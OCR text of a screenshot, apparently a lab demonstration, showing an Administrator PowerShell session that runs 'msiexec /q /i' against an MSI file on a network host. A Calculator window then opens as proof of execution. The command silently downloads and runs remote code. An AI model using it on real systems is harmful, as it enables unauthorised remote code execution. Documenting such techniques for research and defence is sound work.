 管理员: Windows PowerShell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS C:\Users\Administrator> msiexec /q /i http://192.168.183.138:8000/ascotbe.msi
PS C:\Users\Administrator>
Calculator
Standard
History Memory
There's no history yet
0
MC MR M+ M- MS
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =